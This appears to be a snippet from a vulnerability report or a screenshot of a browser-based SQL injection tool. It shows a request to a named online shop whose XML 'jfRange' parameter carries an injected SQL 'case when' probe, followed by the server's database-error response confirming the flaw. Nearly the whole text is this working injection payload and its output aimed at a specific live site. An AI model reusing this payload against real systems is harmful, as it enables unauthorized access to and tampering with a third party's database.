 Load URL
Split URL
Execute
http://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFunJF&dom=<request><queryClass currpage="1" rowspage="20" sorttype="0" querytype="area" jfRange="1-770 and 1=(case when(1=1x) then 1 else 1 end)" area_id="00"/></request>
Enable Post data
Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<response>
<returninfo message="数据库操作失败:" retcode="1"/>
</response>